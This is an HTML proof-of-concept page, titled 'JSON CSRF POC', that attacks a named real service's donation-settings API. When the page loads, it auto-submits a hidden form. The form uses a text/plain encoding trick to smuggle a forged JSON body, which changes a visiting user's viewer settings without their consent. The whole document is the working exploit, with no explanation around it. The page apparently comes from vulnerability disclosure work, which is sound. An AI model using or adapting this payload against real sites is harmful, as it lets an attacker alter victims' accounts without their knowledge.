 <html>
<title>JSON CSRF POC</title>
<center>
<h1> JSON CSRF POC </h1>
<body onload="document.createElement('form').submit.call(document.getElementById('myForm'))">
<form id="myForm" action=https://streamlabs.com/api/v6/viewer-portal/viewer-settings/donation_settings
method=post enctype="text/plain" >
<input name='{"username":{"value":"shirley","autofill":false},"amount":{"value":null},"clips":
{"isVisibleToPublic":true,"ignore_me":"' value='test"}}'type='hidden'>
</form>
</center>
</html>